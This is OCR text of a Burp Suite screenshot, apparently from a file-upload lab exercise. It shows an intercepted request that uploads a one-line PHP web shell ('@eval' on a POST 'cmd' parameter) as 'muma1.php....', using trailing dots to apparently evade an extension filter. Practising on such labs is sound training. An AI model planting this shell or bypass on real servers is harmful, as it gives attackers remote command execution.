 Burp 项目 Intruder 重放器 窗口 帮助 Burp Su
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.2.91:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /Pass-08/index.php HTTP/1.1
2 Host: 192.168.2.91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------54325847629311119701327790413
8 Content-Length: 390
9 Origin: http://192.168.2.91
10 Connection: close
11 Referer: http://192.168.2.91/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------54325847629311119701327790413
15 Content-Disposition: form-data; name="upload_file"; filename="muma1.php...."
16 Content-Type: application/octet-stream
17
18 <?php
19
20 @eval($_POST["cmd"]);
21
22 ?>
23 -----------------------------54325847629311119701327790413
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------54325847629311119701327790413--
28